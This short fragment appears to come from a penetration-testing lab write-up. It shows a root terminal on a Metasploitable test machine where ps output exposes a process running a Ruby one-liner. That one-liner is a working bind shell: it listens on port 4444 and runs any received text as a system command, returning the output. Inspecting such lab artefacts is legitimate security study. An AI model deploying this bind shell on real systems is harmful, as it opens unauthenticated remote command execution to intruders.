 root@metasploitable:~# ps -eaf | grep 4930 | grep -v grep
daemon    4930     1  0 14:40 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end